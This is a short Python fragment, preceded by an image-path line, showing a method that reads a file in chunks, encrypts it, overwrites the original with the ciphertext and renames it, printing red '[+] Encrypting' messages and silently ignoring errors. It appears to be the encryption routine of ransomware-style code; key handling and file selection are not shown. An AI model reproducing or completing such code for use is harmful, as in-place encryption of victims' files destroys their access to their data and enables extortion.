 def __encrypt(self, file: str) -> None:
    encrypted_data = bytearray()
    cipher = self.__get_cipher()

    with open(file, 'rb') as f:
        print(colorama.Fore.LIGHTRED_EX + f"[+] Encrypting {file}")
        while True:
            chunk = f.read(self.__BLOCK_SIZE)
            if not chunk:
                break
            try:
                encrypted_chunk = cipher.encrypt(chunk)
                encrypted_data.extend(encrypted_chunk)
                self.__count += 1
            except Exception as e:
                ...

    with open(file, 'wb') as f:
        f.write(encrypted_data)
        self.__rename_file(file)